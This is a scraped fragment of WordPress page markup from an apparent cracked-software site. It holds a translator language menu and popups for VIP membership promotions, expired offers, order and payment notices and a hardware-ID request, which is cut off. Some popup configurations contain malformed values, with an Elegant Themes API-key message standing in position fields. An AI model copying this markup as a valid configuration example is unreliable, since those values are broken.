notranslate tl flag Filipino"></a></li><li id="Finnish"><a href="#" title="Finnish" class="nturl notranslate fi flag Finnish"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Frisian"><a href="#" title="Frisian" class="nturl notranslate fy flag Frisian"></a></li><li id="Galician"><a href="#" title="Galician" class="nturl notranslate gl flag Galician"></a></li><li id="Georgian"><a href="#" title="Georgian" class="nturl notranslate ka flag Georgian"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Greek"><a href="#" title="Greek" class="nturl notranslate el flag Greek"></a></li><li id="Gujarati"><a href="#" title="Gujarati" class="nturl notranslate gu flag Gujarati"></a></li><li id="Haitian"><a href="#" title="Haitian" class="nturl notranslate ht flag Haitian"></a></li><li id="Hausa"><a href="#" title="Hausa" class="nturl notranslate ha flag Hausa"></a></li><li id="Hawaiian"><a href="#" title="Hawaiian" class="nturl notranslate haw flag Hawaiian"></a></li><li id="Hebrew"><a href="#" title="Hebrew" class="nturl notranslate iw flag Hebrew"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Hmong"><a href="#" title="Hmong" class="nturl notranslate hmn flag Hmong"></a></li><li id="Hungarian"><a href="#" title="Hungarian" class="nturl notranslate hu flag Hungarian"></a></li><li id="Icelandic"><a href="#" title="Icelandic" class="nturl notranslate is flag Icelandic"></a></li><li id="Igbo"><a href="#" title="Igbo" class="nturl notranslate ig flag Igbo"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li><li id="Irish"><a href="#" title="Irish" class="nturl notranslate ga flag Irish"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Japanese"><a href="#" title="Japanese" class="nturl notranslate ja flag Japanese"></a></li><li id="Javanese"><a href="#" title="Javanese" class="nturl notranslate jw flag Javanese"></a></li><li id="Kannada"><a href="#" title="Kannada" class="nturl notranslate kn flag Kannada"></a></li><li id="Kazakh"><a href="#" title="Kazakh" class="nturl notranslate kk flag Kazakh"></a></li><li id="Khmer"><a href="#" title="Khmer" class="nturl notranslate km flag Khmer"></a></li><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="Kurdish"><a href="#" title="Kurdish" class="nturl notranslate ku flag Kurdish"></a></li><li id="Kyrgyz"><a href="#" title="Kyrgyz" class="nturl notranslate ky flag Kyrgyz"></a></li><li id="Lao"><a href="#" title="Lao" class="nturl notranslate lo flag Lao"></a></li><li id="Latin"><a href="#" title="Latin" class="nturl notranslate la flag Latin"></a></li><li id="Latvian"><a href="#" title="Latvian" class="nturl notranslate lv flag Latvian"></a></li><li id="Lithuanian"><a href="#" title="Lithuanian" class="nturl notranslate lt flag Lithuanian"></a></li><li id="Luxembourgish"><a href="#" title="Luxembourgish" class="nturl notranslate lb flag Luxembourgish"></a></li><li id="Macedonian"><a href="#" title="Macedonian" class="nturl notranslate mk flag Macedonian"></a></li><li id="Malagasy"><a href="#" title="Malagasy" class="nturl notranslate mg flag Malagasy"></a></li><li id="Malayalam"><a href="#" title="Malayalam" class="nturl notranslate ml flag Malayalam"></a></li><li id="Malay"><a href="#" title="Malay" class="nturl notranslate ms flag Malay"></a></li><li id="Maltese"><a href="#" title="Maltese" class="nturl notranslate mt flag Maltese"></a></li><li id="Maori"><a href="#" title="Maori" class="nturl notranslate mi flag Maori"></a></li><li id="Marathi"><a href="#" title="Marathi" class="nturl notranslate mr flag Marathi"></a></li><li id="Mongolian"><a href="#" title="Mongolian" class="nturl notranslate mn flag Mongolian"></a></li><li id="Myanmar (Burmese)"><a href="#" title="Myanmar (Burmese)" class="nturl notranslate my flag Myanmar (Burmese)"></a></li><li id="Nepali"><a href="#" title="Nepali" class="nturl notranslate ne flag Nepali"></a></li><li id="Norwegian"><a href="#" title="Norwegian" class="nturl notranslate no flag Norwegian"></a></li><li id="Pashto"><a href="#" title="Pashto" class="nturl notranslate ps flag Pashto"></a></li><li id="Persian"><a href="#" title="Persian" class="nturl notranslate fa flag Persian"></a></li><li id="Polish"><a href="#" title="Polish" class="nturl notranslate pl flag Polish"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Punjabi"><a href="#" title="Punjabi" class="nturl notranslate pa flag Punjabi"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li><li id="Serbian"><a href="#" title="Serbian" class="nturl notranslate sr flag Serbian"></a></li><li id="Shona"><a href="#" title="Shona" class="nturl notranslate sn flag Shona"></a></li><li id="Sesotho"><a href="#" title="Sesotho" class="nturl notranslate st flag Sesotho"></a></li><li id="Sindhi"><a href="#" title="Sindhi" class="nturl notranslate sd flag Sindhi"></a></li><li id="Sinhala"><a href="#" title="Sinhala" class="nturl notranslate si flag Sinhala"></a></li><li id="Slovak"><a href="#" title="Slovak" class="nturl notranslate sk flag Slovak"></a></li><li id="Slovenian"><a href="#" title="Slovenian" class="nturl notranslate sl flag Slovenian"></a></li><li id="Samoan"><a href="#" title="Samoan" class="nturl notranslate sm flag Samoan"></a></li><li id="Scots Gaelic"><a href="#" title="Scots Gaelic" class="nturl notranslate gd flag Scots Gaelic"></a></li><li id="Somali"><a href="#" title="Somali" class="nturl notranslate so flag Somali"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li><li id="Sundanese"><a href="#" title="Sundanese" class="nturl notranslate su flag Sundanese"></a></li><li id="Swahili"><a href="#" title="Swahili" class="nturl notranslate sw flag Swahili"></a></li><li id="Swedish"><a href="#" title="Swedish" class="nturl notranslate sv flag Swedish"></a></li><li id="Tajik"><a href="#" title="Tajik" class="nturl notranslate tg flag Tajik"></a></li><li id="Tamil"><a href="#" title="Tamil" class="nturl notranslate ta flag Tamil"></a></li><li id="Telugu"><a href="#" title="Telugu" class="nturl notranslate te flag Telugu"></a></li><li id="Thai"><a href="#" title="Thai" class="nturl notranslate th flag Thai"></a></li><li id="Turkish"><a href="#" title="Turkish" class="nturl notranslate tr flag Turkish"></a></li><li id="Ukrainian"><a href="#" title="Ukrainian" class="nturl notranslate uk flag Ukrainian"></a></li><li id="Urdu"><a href="#" title="Urdu" class="nturl notranslate ur flag Urdu"></a></li><li id="Uzbek"><a href="#" title="Uzbek" class="nturl notranslate uz flag Uzbek"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Welsh"><a href="#" title="Welsh" class="nturl notranslate cy flag Welsh"></a></li><li id="Xhosa"><a href="#" title="Xhosa" class="nturl notranslate xh flag Xhosa"></a></li><li id="Yiddish"><a href="#" title="Yiddish" class="nturl notranslate yi flag Yiddish"></a></li><li id="Yoruba"><a href="#" title="Yoruba" class="nturl notranslate yo flag Yoruba"></a></li><li id="Zulu"><a href="#" title="Zulu" class="nturl notranslate zu flag Zulu"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'af,sq,am,ar,hy,az,eu,be,bn,bs,bg,ca,ceb,ny,zh-CN,zh-TW,co,hr,cs,da,nl,en,eo,et,tl,fi,fr,fy,gl,ka,de,el,gu,ht,ha,haw,iw,hi,hmn,hu,is,ig,id,ga,it,ja,jw,kn,kk,km,ko,ku,ky,lo,la,lv,lt,lb,mk,mg,ml,ms,mt,mi,mr,mn,my,ne,no,ps,fa,pl,pt,pa,ro,ru,sr,sn,st,sd,si,sk,sl,sm,gd,so,es,su,sw,sv,tg,ta,te,th,tr,uk,ur,uz,vi,cy,xh,yi,yo,zu', autoDisplay: false}, 'google_language_translator');}</script>
			<span class="wptwa-flag"></span>
			<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
				<symbol id="wptwa-logo">
					<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522   c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982   c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537   c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938   c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537   c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333   c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882   c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977   c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344   c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223   C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
				</symbol>
			</svg>
			<div 
	id="pum-103438" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-10 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:103438,&quot;slug&quot;:&quot;software-on-updating&quot;,&quot;theme_id&quot;:10,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103438" class="pum-container popmake theme-10">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;">SORRY THIS SOFTWARE ON UPDATING PROCESS!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-103210" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-14 pum-theme-framed-border popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:103210,&quot;slug&quot;:&quot;banner-promo-2025-widget&quot;,&quot;theme_id&quot;:14,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-103210&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:true,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;65&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;200&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-103210" class="pum-container popmake theme-14 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-103284" src="https://crackitindonesia.com/wp-content/uploads/2024/12/30-off-widget.png" alt="" width="300" height="191" /></p>
<p style="text-align: center;">Grab your big discount price promotion for join VIP MEMBER&#8217;S on this sites</p>
<p style="text-align: center;">And buy best products at <a href="https://all-shopp.com/" target="_blank" rel="noopener">ALL-SHOPP.COM</a> with best price!</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">DISCOUNT PRICE UP TO 30% OFF.</span></h2>
<p><a href="https://crackitindonesia.com/list-promo-pack/" rel="noopener"><img decoding="async" class="alignnone size-medium wp-image-103212 aligncenter" src="https://crackitindonesia.com/wp-content/uploads/2024/12/GRAB-YOUR-NOW-2025-1.png" alt="" width="300" height="126" /></a></p>
<p style="text-align: center;"><div class=" hurrytimer-campaign hurryt-loading hurrytimer-campaign-103262" data-config="{&quot;id&quot;:103262,&quot;run_in_background&quot;:false,&quot;sticky&quot;:false,&quot;product_ids&quot;:[],&quot;actions&quot;:[{&quot;id&quot;:6,&quot;redirectUrl&quot;:&quot;&quot;,&quot;message&quot;:&quot;&lt;p style=\&quot;text-align: center;\&quot;&gt;&lt;strong&gt;&lt;span style=\&quot;font-size: 18px; color: #14235e;\&quot;&gt;THE PROMOTION WAS EXPIRED!&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;&quot;,&quot;coupon&quot;:&quot;&quot;,&quot;wcStockStatus&quot;:&quot;instock&quot;}],&quot;template&quot;:&quot;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%D&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;days&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%H&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;hrs&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%M&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;mins&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot; hurrytimer-timer-sep\&quot;&gt;:&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-block \&quot;&gt;&lt;div class=\&quot;hurrytimer-timer-digit \&quot;&gt;%S&lt;\/div&gt;&lt;div class=\&quot;hurrytimer-timer-label \&quot; &gt;secs&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;methods&quot;:[1,2],&quot;mode&quot;:&quot;one_time&quot;,&quot;sticky_bar_hide_timeout&quot;:7,&quot;recurr&quot;:false,&quot;timeToNextRecurrence&quot;:0,&quot;isRegular&quot;:true,&quot;endDate&quot;:1748624400000}" ><div class=" hurrytimer-headline"><span style="font-size: 20px; color: #ff0000;"><strong>EXPIRED AT</strong></span></div><div class=" hurrytimer-timer"></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-81676" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4174 pum-theme-notice popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:81676,&quot;slug&quot;:&quot;info&quot;,&quot;theme_id&quot;:4174,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-81676" class="pum-container popmake theme-4174 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><strong><span style="color: #ff0000;">IMPORTANT INFO!</span></strong></p>
<p>All products from PAID PRODUCTS is separated from VIP MEMBER contents. You still need to buy it event already as our members!</p>
<p>Visit all of paid products available on here:</p>
<p><a href="https://all-shopp.com" target="_blank" rel="noopener noreferrer"><img decoding="async" class="alignnone size-full wp-image-81683" src="https://crackitindonesia.com/wp-content/uploads/2020/01/all-shopp-logo.png" alt="all-shopp-logo" width="369" height="70" /></a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-78236" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:78236,&quot;slug&quot;:&quot;expired&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-78236" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><div class="su-note"  style="border-color:#e1b6a9;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#fbd0c3;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"></p>
<p style="text-align: center;">SORRY THIS OFFERS WAS EXPIRED!</p>
<p style="text-align: center;">YOU CAN TRY AND CHECK AGAIN LATTER!</div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59449" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59449,&quot;slug&quot;:&quot;join-vip&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59449" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="su-note"  style="border-color:#a9e1b8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><div class="su-note-inner su-u-clearfix su-u-trim" style="background-color:#c3fbd2;border-color:#ffffff;color:#333333;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;"><b>Your Order Received!</b><br />
<div class="su-spacer" style="height:10px"></div><br />
Your order has been received, payment link will sent through your email, if you not received our replied email for payment instructions, just wait for the delay, and also check your SPAM folder on your email. Make sure your email is working and make sure you read instructions carefully! when you are done with your payment, don&#8217;t forget to CONFIRM your payment!<br />
<div class="su-spacer" style="height:10px"></div><br />
<b>Thankyou</b></div></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<div 
	id="pum-59439" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4025 pum-theme-default-theme-2 popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:59439,&quot;slug&quot;:&quot;req-hardware-id-sent&quot;,&quot;theme_id&quot;:4025,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_bottom&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_right&quot;:&quot;Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account &gt; API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-59439" class="pum-container popmake theme-4025 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
